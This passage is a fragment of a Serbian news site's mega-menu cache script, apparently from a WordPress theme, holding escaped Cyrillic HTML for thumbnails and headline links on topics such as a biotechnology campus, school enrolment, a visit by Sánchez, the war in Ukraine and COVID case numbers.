\u0411\u0440\u043d\u0430\u0431\u0438\u045b \u0438\u0441\u0442\u0430\u043a\u043b\u0430 \u0434\u0430 \u045b\u0435 \u0421\u0440\u0431\u0438\u0458\u0430 \u0442\u0435\u043a \u0431\u0438\u0442\u0438 \u0443 \u043f\u043e\u0442\u043f\u0443\u043d\u043e\u0441\u0442\u0438 \u043f\u0440\u0435\u043f\u043e\u0437\u043d\u0430\u0442\u0430 \u043a\u0430\u043e \u0437\u0435\u043c\u0459\u0430 \u043d\u043e\u0432\u0438\u0445 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0458\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/07\/\u0411\u0440\u043d\u0430\u0431\u0438\u045b-\u0421\u0440\u0431\u0438\u0458\u0430-\u045b\u0435-\u0431\u0438\u0442\u0438-\u0443-\u043f\u043e\u0442\u043f\u0443\u043d\u043e\u0441\u0442\u0438-\u043f\u0440\u0435\u043f\u043e\u0437\u043d\u0430\u0442\u0430-\u043a\u0430\u043e-\u0437\u0435\u043c\u0459\u0430-\u043d\u043e\u0432\u0438\u0445-\u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0458\u0430-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/07\/\u0411\u0440\u043d\u0430\u0431\u0438\u045b-\u0421\u0440\u0431\u0438\u0458\u0430-\u045b\u0435-\u0431\u0438\u0442\u0438-\u0443-\u043f\u043e\u0442\u043f\u0443\u043d\u043e\u0441\u0442\u0438-\u043f\u0440\u0435\u043f\u043e\u0437\u043d\u0430\u0442\u0430-\u043a\u0430\u043e-\u0437\u0435\u043c\u0459\u0430-\u043d\u043e\u0432\u0438\u0445-\u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0458\u0430-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/07\/\u0411\u0440\u043d\u0430\u0431\u0438\u045b-\u0421\u0440\u0431\u0438\u0458\u0430-\u045b\u0435-\u0431\u0438\u0442\u0438-\u0443-\u043f\u043e\u0442\u043f\u0443\u043d\u043e\u0441\u0442\u0438-\u043f\u0440\u0435\u043f\u043e\u0437\u043d\u0430\u0442\u0430-\u043a\u0430\u043e-\u0437\u0435\u043c\u0459\u0430-\u043d\u043e\u0432\u0438\u0445-\u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0458\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0430\u043c\u043f\u0443\u0441 \u0411\u0418\u041e4 \u2013 \u0458\u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u0438 \u043f\u0440\u043e\u0441\u0442\u043e\u0440 \u0437\u0430 \u0440\u0430\u0437\u0432\u043e\u0458 \u0431\u0438\u043e\u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0458\u0435 \u0438 \u0432\u0435\u0448\u0442\u0430\u0447\u043a\u0435 \u0438\u043d\u0442\u0435\u043b\u0438\u0433\u0435\u043d\u0446\u0438\u0458\u0435. \u0410\u043d\u0430 \u0411\u0440\u043d\u0430\u0431\u0438\u045b \u0438\u0441\u0442\u0430\u043a\u043b\u0430 \u0434\u0430 \u045b\u0435 \u0421\u0440\u0431\u0438\u0458\u0430 \u0442\u0435\u043a \u0431\u0438\u0442\u0438 \u0443 \u043f\u043e\u0442\u043f\u0443\u043d\u043e\u0441\u0442\u0438 \u043f\u0440\u0435\u043f\u043e\u0437\u043d\u0430\u0442\u0430 \u043a\u0430\u043e \u0437\u0435\u043c\u0459\u0430 \u043d\u043e\u0432\u0438\u0445 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0458\u0430\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%ba%d0%b0%d0%bc%d0%bf%d1%83%d1%81-%d0%b1%d0%b8%d0%be4-%d1%98%d0%b5%d0%b4%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%b8-%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be%d1%80-%d0%b7%d0%b0-%d1%80\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043c\u043f\u0443\u0441 \u0411\u0418\u041e4 \u2013 \u0458\u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u0438 \u043f\u0440\u043e\u0441\u0442\u043e\u0440 \u0437\u0430 \u0440\u0430\u0437\u0432\u043e\u0458 \u0431\u0438\u043e\u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0458\u0435 \u0438 \u0432\u0435\u0448\u0442\u0430\u0447\u043a\u0435 \u0438\u043d\u0442\u0435\u043b\u0438\u0433\u0435\u043d\u0446\u0438\u0458\u0435. \u0410\u043d\u0430 \u0411\u0440\u043d\u0430\u0431\u0438\u045b \u0438\u0441\u0442\u0430\u043a\u043b\u0430 \u0434\u0430 \u045b\u0435 \u0421\u0440\u0431\u0438\u0458\u0430 \u0442\u0435\u043a \u0431\u0438\u0442\u0438 \u0443 \u043f\u043e\u0442\u043f\u0443\u043d\u043e\u0441\u0442\u0438 \u043f\u0440\u0435\u043f\u043e\u0437\u043d\u0430\u0442\u0430 \u043a\u0430\u043e \u0437\u0435\u043c\u0459\u0430 \u043d\u043e\u0432\u0438\u0445 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0458\u0430\">\u041a\u0430\u043c\u043f\u0443\u0441 \u0411\u0418\u041e4 \u2013 \u0458\u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u0438 \u043f\u0440\u043e\u0441\u0442\u043e\u0440 \u0437\u0430 \u0440\u0430\u0437\u0432\u043e\u0458 \u0431\u0438\u043e\u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0458\u0435 \u0438 \u0432\u0435\u0448\u0442\u0430\u0447\u043a\u0435 \u0438\u043d\u0442\u0435\u043b\u0438\u0433\u0435\u043d\u0446\u0438\u0458\u0435. \u0410\u043d\u0430 \u0411\u0440\u043d\u0430\u0431\u0438\u045b \u0438\u0441\u0442\u0430\u043a\u043b\u0430 \u0434\u0430...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d0%b0%d1%80%d1%81%d1%82%d0%b2%d0%be-%d0%bf%d1%80%d0%be%d1%81%d0%b2%d0%b5%d1%82%d0%b5-%d0%be%d0%b1%d1%98%d0%b0%d0%b2%d0%b8%d0%bb%d0%be-%d0%b4%d0%b0-%d1%81%d1%83\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041c\u0438\u043d\u0438\u0441\u0442\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u0440\u043e\u0441\u0432\u0435\u0442\u0435 \u043e\u0431\u0458\u0430\u0432\u0438\u043b\u043e \u0434\u0430 \u0441\u0443\u0442\u0440\u0430 \u043f\u043e\u0447\u0438\u045a\u0435 \u0443\u043f\u0438\u0441 \u0443\u0447\u0435\u043d\u0438\u043a\u0430 \u0443 \u0441\u0440\u0435\u0434\u045a\u0435 \u0448\u043a\u043e\u043b\u0435\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/07\/\u041c\u0438\u043d\u0438\u0441\u0442\u0430\u0440\u0441\u0442\u0432\u043e-\u043f\u0440\u043f\u0441\u0432\u0435\u0442\u0435-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/07\/\u041c\u0438\u043d\u0438\u0441\u0442\u0430\u0440\u0441\u0442\u0432\u043e-\u043f\u0440\u043f\u0441\u0432\u0435\u0442\u0435-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/07\/\u041c\u0438\u043d\u0438\u0441\u0442\u0430\u0440\u0441\u0442\u0432\u043e-\u043f\u0440\u043f\u0441\u0432\u0435\u0442\u0435-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u043d\u0438\u0441\u0442\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u0440\u043e\u0441\u0432\u0435\u0442\u0435 \u043e\u0431\u0458\u0430\u0432\u0438\u043b\u043e \u0434\u0430 \u0441\u0443\u0442\u0440\u0430 \u043f\u043e\u0447\u0438\u045a\u0435 \u0443\u043f\u0438\u0441 \u0443\u0447\u0435\u043d\u0438\u043a\u0430 \u0443 \u0441\u0440\u0435\u0434\u045a\u0435 \u0448\u043a\u043e\u043b\u0435\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d0%b0%d1%80%d1%81%d1%82%d0%b2%d0%be-%d0%bf%d1%80%d0%be%d1%81%d0%b2%d0%b5%d1%82%d0%b5-%d0%be%d0%b1%d1%98%d0%b0%d0%b2%d0%b8%d0%bb%d0%be-%d0%b4%d0%b0-%d1%81%d1%83\/\" rel=\"bookmark\" title=\"\u041c\u0438\u043d\u0438\u0441\u0442\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u0440\u043e\u0441\u0432\u0435\u0442\u0435 \u043e\u0431\u0458\u0430\u0432\u0438\u043b\u043e \u0434\u0430 \u0441\u0443\u0442\u0440\u0430 \u043f\u043e\u0447\u0438\u045a\u0435 \u0443\u043f\u0438\u0441 \u0443\u0447\u0435\u043d\u0438\u043a\u0430 \u0443 \u0441\u0440\u0435\u0434\u045a\u0435 \u0448\u043a\u043e\u043b\u0435\">\u041c\u0438\u043d\u0438\u0441\u0442\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u0440\u043e\u0441\u0432\u0435\u0442\u0435 \u043e\u0431\u0458\u0430\u0432\u0438\u043b\u043e \u0434\u0430 \u0441\u0443\u0442\u0440\u0430 \u043f\u043e\u0447\u0438\u045a\u0435 \u0443\u043f\u0438\u0441 \u0443\u0447\u0435\u043d\u0438\u043a\u0430 \u0443 \u0441\u0440\u0435\u0434\u045a\u0435 \u0448\u043a\u043e\u043b\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696ab87e9cd16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696ab87e9cd16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 51;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%be%d0%b1%d0%b5%d0%bb%d0%b5%d0%b6%d0%b0%d0%b2%d0%b0%d1%9a%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b5-%d0%be%d0%b1%d1%98%d0%b5%d0%ba%d1%82%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041e\u0431\u0435\u043b\u0435\u0436\u0430\u0432\u0430\u045a\u0435 \u043f\u043e\u0447\u0435\u0442\u043a\u0430 \u0437\u0430\u0448\u0442\u0438\u0442\u0435 \u043e\u0431\u0458\u0435\u043a\u0442\u0430 \u0426\u0435\u043d\u0442\u0440\u0430\u043b\u043d\u0435 \u043a\u0443\u043b\u0435 \u041c\u0435\u043c\u043e\u0440\u0438\u0458\u0430\u043b\u043d\u043e\u0433 \u0446\u0435\u043d\u0442\u0440\u0430 &#8220;\u0421\u0442\u0430\u0440\u043e \u0441\u0430\u0458\u043c\u0438\u0448\u0442\u0435&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/10\/\u0417\u0430\u0448\u0442\u0438\u0442\u0430-\u0446\u0435\u043d\u0442\u0440\u0430\u043b\u043d\u0435-\u043a\u0443\u043b\u0435-\u041c\u0435\u043c\u043e\u0440\u0438\u0458\u0430\u043b\u043d\u043e\u0433-\u0446\u0435\u043d\u0442\u0440\u0430-\u201e\u0421\u0442\u0430\u0440\u043e-\u0441\u0430\u0458\u043c\u0438\u0448\u0442\u0435-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/10\/\u0417\u0430\u0448\u0442\u0438\u0442\u0430-\u0446\u0435\u043d\u0442\u0440\u0430\u043b\u043d\u0435-\u043a\u0443\u043b\u0435-\u041c\u0435\u043c\u043e\u0440\u0438\u0458\u0430\u043b\u043d\u043e\u0433-\u0446\u0435\u043d\u0442\u0440\u0430-\u201e\u0421\u0442\u0430\u0440\u043e-\u0441\u0430\u0458\u043c\u0438\u0448\u0442\u0435-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/10\/\u0417\u0430\u0448\u0442\u0438\u0442\u0430-\u0446\u0435\u043d\u0442\u0440\u0430\u043b\u043d\u0435-\u043a\u0443\u043b\u0435-\u041c\u0435\u043c\u043e\u0440\u0438\u0458\u0430\u043b\u043d\u043e\u0433-\u0446\u0435\u043d\u0442\u0440\u0430-\u201e\u0421\u0442\u0430\u0440\u043e-\u0441\u0430\u0458\u043c\u0438\u0448\u0442\u0435-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041e\u0431\u0435\u043b\u0435\u0436\u0430\u0432\u0430\u045a\u0435 \u043f\u043e\u0447\u0435\u0442\u043a\u0430 \u0437\u0430\u0448\u0442\u0438\u0442\u0435 \u043e\u0431\u0458\u0435\u043a\u0442\u0430 \u0426\u0435\u043d\u0442\u0440\u0430\u043b\u043d\u0435 \u043a\u0443\u043b\u0435 \u041c\u0435\u043c\u043e\u0440\u0438\u0458\u0430\u043b\u043d\u043e\u0433 \u0446\u0435\u043d\u0442\u0440\u0430 &#8220;\u0421\u0442\u0430\u0440\u043e \u0441\u0430\u0458\u043c\u0438\u0448\u0442\u0435&#8221;\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%be%d0%b1%d0%b5%d0%bb%d0%b5%d0%b6%d0%b0%d0%b2%d0%b0%d1%9a%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b5-%d0%be%d0%b1%d1%98%d0%b5%d0%ba%d1%82%d0%b0\/\" rel=\"bookmark\" title=\"\u041e\u0431\u0435\u043b\u0435\u0436\u0430\u0432\u0430\u045a\u0435 \u043f\u043e\u0447\u0435\u0442\u043a\u0430 \u0437\u0430\u0448\u0442\u0438\u0442\u0435 \u043e\u0431\u0458\u0435\u043a\u0442\u0430 \u0426\u0435\u043d\u0442\u0440\u0430\u043b\u043d\u0435 \u043a\u0443\u043b\u0435 \u041c\u0435\u043c\u043e\u0440\u0438\u0458\u0430\u043b\u043d\u043e\u0433 \u0446\u0435\u043d\u0442\u0440\u0430 &#8220;\u0421\u0442\u0430\u0440\u043e \u0441\u0430\u0458\u043c\u0438\u0448\u0442\u0435&#8221;\">\u041e\u0431\u0435\u043b\u0435\u0436\u0430\u0432\u0430\u045a\u0435 \u043f\u043e\u0447\u0435\u0442\u043a\u0430 \u0437\u0430\u0448\u0442\u0438\u0442\u0435 \u043e\u0431\u0458\u0435\u043a\u0442\u0430 \u0426\u0435\u043d\u0442\u0440\u0430\u043b\u043d\u0435 \u043a\u0443\u043b\u0435 \u041c\u0435\u043c\u043e\u0440\u0438\u0458\u0430\u043b\u043d\u043e\u0433 \u0446\u0435\u043d\u0442\u0440\u0430 &#8220;\u0421\u0442\u0430\u0440\u043e \u0441\u0430\u0458\u043c\u0438\u0448\u0442\u0435&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d1%81%d0%b0%d0%bd%d1%87%d0%b5%d0%b7-%d0%b7%d0%b0%d0%b2%d1%80%d1%88%d0%b8%d0%be-%d0%bf%d0%be%d1%81%d0%b5%d1%82%d1%83-%d1%81%d1%80%d0%b1%d0%b8%d1%98%d0%b8-%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u0430\u043d\u0447\u0435\u0437 \u0437\u0430\u0432\u0440\u0448\u0438\u043e \u043f\u043e\u0441\u0435\u0442\u0443 \u0421\u0440\u0431\u0438\u0458\u0438. \u041c\u0438\u043d\u0438\u0441\u0442\u0430\u0440 \u041c\u0430\u043b\u0438 \u0433\u0430 \u0438\u0441\u043f\u0440\u0430\u0442\u0438\u043e \u043d\u0430 \u0430\u0435\u0440\u043e\u0434\u0440\u043e\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/10\/\u041c\u0430\u043b\u0438-\u0438\u0441\u043f\u0440\u0430\u0442\u0438\u043e-\u0421\u0430\u043d\u0447\u0435\u0437\u0430-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/10\/\u041c\u0430\u043b\u0438-\u0438\u0441\u043f\u0440\u0430\u0442\u0438\u043e-\u0421\u0430\u043d\u0447\u0435\u0437\u0430-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/10\/\u041c\u0430\u043b\u0438-\u0438\u0441\u043f\u0440\u0430\u0442\u0438\u043e-\u0421\u0430\u043d\u0447\u0435\u0437\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0421\u0430\u043d\u0447\u0435\u0437 \u0437\u0430\u0432\u0440\u0448\u0438\u043e \u043f\u043e\u0441\u0435\u0442\u0443 \u0421\u0440\u0431\u0438\u0458\u0438. \u041c\u0438\u043d\u0438\u0441\u0442\u0430\u0440 \u041c\u0430\u043b\u0438 \u0433\u0430 \u0438\u0441\u043f\u0440\u0430\u0442\u0438\u043e \u043d\u0430 \u0430\u0435\u0440\u043e\u0434\u0440\u043e\u043c\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d1%81%d0%b0%d0%bd%d1%87%d0%b5%d0%b7-%d0%b7%d0%b0%d0%b2%d1%80%d1%88%d0%b8%d0%be-%d0%bf%d0%be%d1%81%d0%b5%d1%82%d1%83-%d1%81%d1%80%d0%b1%d0%b8%d1%98%d0%b8-%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d0%b0\/\" rel=\"bookmark\" title=\"\u0421\u0430\u043d\u0447\u0435\u0437 \u0437\u0430\u0432\u0440\u0448\u0438\u043e \u043f\u043e\u0441\u0435\u0442\u0443 \u0421\u0440\u0431\u0438\u0458\u0438. \u041c\u0438\u043d\u0438\u0441\u0442\u0430\u0440 \u041c\u0430\u043b\u0438 \u0433\u0430 \u0438\u0441\u043f\u0440\u0430\u0442\u0438\u043e \u043d\u0430 \u0430\u0435\u0440\u043e\u0434\u0440\u043e\u043c\">\u0421\u0430\u043d\u0447\u0435\u0437 \u0437\u0430\u0432\u0440\u0448\u0438\u043e \u043f\u043e\u0441\u0435\u0442\u0443 \u0421\u0440\u0431\u0438\u0458\u0438. \u041c\u0438\u043d\u0438\u0441\u0442\u0430\u0440 \u041c\u0430\u043b\u0438 \u0433\u0430 \u0438\u0441\u043f\u0440\u0430\u0442\u0438\u043e \u043d\u0430 \u0430\u0435\u0440\u043e\u0434\u0440\u043e\u043c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d1%80%d0%b0%d1%82-%d1%83-%d1%83%d0%ba%d1%80%d0%b0%d1%98%d0%b8%d0%bd%d0%b8-154-%d0%b4%d0%b0%d0%bd-%d0%b3%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b8%d1%80%d0%b0%d0%bd-%d0%bc%d0%be%d1%81%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0430\u0442 \u0443 \u0423\u043a\u0440\u0430\u0458\u0438\u043d\u0438 \u2013 154. \u0414\u0430\u043d: \u0413\u0440\u0430\u043d\u0430\u0442\u0438\u0440\u0430\u043d \u043c\u043e\u0441\u0442 \u043d\u0430 \u0414\u045a\u0435\u043f\u0440\u0443. \u0417\u0435\u043b\u0435\u043d\u0441\u043a\u0438 \u0442\u0432\u0440\u0434\u0438 \u0434\u0430 \u0458\u0435 \u043f\u043e\u0433\u0438\u043d\u0443\u043b\u043e \u0441\u043a\u043e\u0440\u043e 40.000 \u0440\u0443\u0441\u043a\u0438\u0445 \u0432\u043e\u0458\u043d\u0438\u043a\u0430. \u0413\u0440\u0430\u043d\u0430\u0442\u0438\u0440\u0430\u043d\u0430 \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0458\u0441\u043a\u0430 \u0437\u043e\u043d\u0430 \u0443 \u041d\u0438\u043a\u043e\u043b\u0430\u0458\u0435\u0432\u0443 &#8230;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0420\u0430\u0442\u0443-\u0423\u043a\u0440\u0430\u0458\u0438\u043d\u0438-154-\u0414\u0430\u043d-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0420\u0430\u0442\u0443-\u0423\u043a\u0440\u0430\u0458\u0438\u043d\u0438-154-\u0414\u0430\u043d-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0420\u0430\u0442\u0443-\u0423\u043a\u0440\u0430\u0458\u0438\u043d\u0438-154-\u0414\u0430\u043d-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0420\u0430\u0442 \u0443 \u0423\u043a\u0440\u0430\u0458\u0438\u043d\u0438 \u2013 154. \u0414\u0430\u043d: \u0413\u0440\u0430\u043d\u0430\u0442\u0438\u0440\u0430\u043d \u043c\u043e\u0441\u0442 \u043d\u0430 \u0414\u045a\u0435\u043f\u0440\u0443. \u0417\u0435\u043b\u0435\u043d\u0441\u043a\u0438 \u0442\u0432\u0440\u0434\u0438 \u0434\u0430 \u0458\u0435 \u043f\u043e\u0433\u0438\u043d\u0443\u043b\u043e \u0441\u043a\u043e\u0440\u043e 40.000 \u0440\u0443\u0441\u043a\u0438\u0445 \u0432\u043e\u0458\u043d\u0438\u043a\u0430. \u0413\u0440\u0430\u043d\u0430\u0442\u0438\u0440\u0430\u043d\u0430 \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0458\u0441\u043a\u0430 \u0437\u043e\u043d\u0430 \u0443 \u041d\u0438\u043a\u043e\u043b\u0430\u0458\u0435\u0432\u0443 &#8230;\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d1%80%d0%b0%d1%82-%d1%83-%d1%83%d0%ba%d1%80%d0%b0%d1%98%d0%b8%d0%bd%d0%b8-154-%d0%b4%d0%b0%d0%bd-%d0%b3%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b8%d1%80%d0%b0%d0%bd-%d0%bc%d0%be%d1%81%d1%82\/\" rel=\"bookmark\" title=\"\u0420\u0430\u0442 \u0443 \u0423\u043a\u0440\u0430\u0458\u0438\u043d\u0438 \u2013 154. \u0414\u0430\u043d: \u0413\u0440\u0430\u043d\u0430\u0442\u0438\u0440\u0430\u043d \u043c\u043e\u0441\u0442 \u043d\u0430 \u0414\u045a\u0435\u043f\u0440\u0443. \u0417\u0435\u043b\u0435\u043d\u0441\u043a\u0438 \u0442\u0432\u0440\u0434\u0438 \u0434\u0430 \u0458\u0435 \u043f\u043e\u0433\u0438\u043d\u0443\u043b\u043e \u0441\u043a\u043e\u0440\u043e 40.000 \u0440\u0443\u0441\u043a\u0438\u0445 \u0432\u043e\u0458\u043d\u0438\u043a\u0430. \u0413\u0440\u0430\u043d\u0430\u0442\u0438\u0440\u0430\u043d\u0430 \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0458\u0441\u043a\u0430 \u0437\u043e\u043d\u0430 \u0443 \u041d\u0438\u043a\u043e\u043b\u0430\u0458\u0435\u0432\u0443 &#8230;\">\u0420\u0430\u0442 \u0443 \u0423\u043a\u0440\u0430\u0458\u0438\u043d\u0438 \u2013 154. \u0414\u0430\u043d: \u0413\u0440\u0430\u043d\u0430\u0442\u0438\u0440\u0430\u043d \u043c\u043e\u0441\u0442 \u043d\u0430 \u0414\u045a\u0435\u043f\u0440\u0443. \u0417\u0435\u043b\u0435\u043d\u0441\u043a\u0438 \u0442\u0432\u0440\u0434\u0438 \u0434\u0430 \u0458\u0435 \u043f\u043e\u0433\u0438\u043d\u0443\u043b\u043e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%bd%d0%be%d0%b2%d0%b8-%d1%82%d0%b0%d0%bb%d0%b0%d1%81-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4%d0%b0-%d1%81%d0%b5-%d1%81%d0%b2%d0%b5-%d0%b1%d1%80%d0%b6%d0%b5-%d1%88%d0%b8%d1%80%d0%b8-%d0%b8-%d0%be%d1%87%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041d\u043e\u0432\u0438 \u0442\u0430\u043b\u0430\u0441 \u043a\u043e\u0432\u0438\u0434\u0430 \u0441\u0435 \u0441\u0432\u0435 \u0431\u0440\u0436\u0435 \u0448\u0438\u0440\u0438 \u0438 \u043e\u0447\u0435\u043a\u0443\u0458\u0435 \u0441\u0435 \u0434\u0430 \u045b\u0435 \u0441\u0440\u0435\u0434\u0438\u043d\u043e\u043c \u0430\u0432\u0433\u0443\u0441\u0442\u0430 \u043a\u043e\u0434 \u043d\u0430\u0441 \u0431\u0438\u0442\u0438 \u0438 15 \u0445\u0438\u0459\u0430\u0434\u0430 \u0437\u0430\u0440\u0430\u0436\u0435\u043d\u0438\u0445 \u0438 \u0442\u043e \u043d\u0430 \u0441\u043a\u0440\u043e\u043c\u043d\u043e\u043c \u0443\u0437\u043e\u0440\u043a\u0443 \u0442\u0435\u0441\u0442\u0438\u0440\u0430\u043d\u0438\u0445\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u041a\u043e\u0432\u0438\u0434-19-\u0421\u0440\u0431\u0438\u0458\u0430-1-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u041a\u043e\u0432\u0438\u0434-19-\u0421\u0440\u0431\u0438\u0458\u0430-1-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u041a\u043e\u0432\u0438\u0434-19-\u0421\u0440\u0431\u0438\u0458\u0430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041d\u043e\u0432\u0438 \u0442\u0430\u043b\u0430\u0441 \u043a\u043e\u0432\u0438\u0434\u0430 \u0441\u0435 \u0441\u0432\u0435 \u0431\u0440\u0436\u0435 \u0448\u0438\u0440\u0438 \u0438 \u043e\u0447\u0435\u043a\u0443\u0458\u0435 \u0441\u0435 \u0434\u0430 \u045b\u0435 \u0441\u0440\u0435\u0434\u0438\u043d\u043e\u043c \u0430\u0432\u0433\u0443\u0441\u0442\u0430 \u043a\u043e\u0434 \u043d\u0430\u0441 \u0431\u0438\u0442\u0438 \u0438 15 \u0445\u0438\u0459\u0430\u0434\u0430 \u0437\u0430\u0440\u0430\u0436\u0435\u043d\u0438\u0445 \u0438 \u0442\u043e \u043d\u0430 \u0441\u043a\u0440\u043e\u043c\u043d\u043e\u043c \u0443\u0437\u043e\u0440\u043a\u0443 